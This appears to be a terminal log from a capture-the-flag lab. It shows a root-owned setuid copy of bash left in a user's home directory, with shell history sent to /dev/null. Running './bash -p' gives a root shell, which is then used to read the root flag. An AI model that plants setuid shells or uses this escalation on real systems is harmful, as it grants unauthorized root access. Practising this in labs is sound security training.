 [james@localhost ~]$ ls -lah
total 2.0M
drwx------. 4 james james  138 Jan 13 03:12 .
drwxr-xr-x. 4 root  root    34 Nov  8 19:34 ..
-rwsr-sr-x  1 root  root  1.2M Jan 13 03:12 bash
lrwxrwxrwx. 1 root  root     9 Nov  8 21:45 .bash_history -> /dev/null
-rw-r--r--. 1 james james   18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james  141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james  312 Nov  8  2019 .bashrc
drwx------  2 james james   44 Jan 13 02:25 .gnupg
drwx------. 2 james james   80 Jan 13 02:31 .ssh
-rw-------. 1 james james   38 Nov 17 21:15 user.flag
[james@localhost ~]$ ./bash -p
./bash: /lib64/libtinfo.so.6: no version information available (required by ./bash)
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# ls
root.flag
bash-5.0# cat root.flag
thm{}
bash-5.0#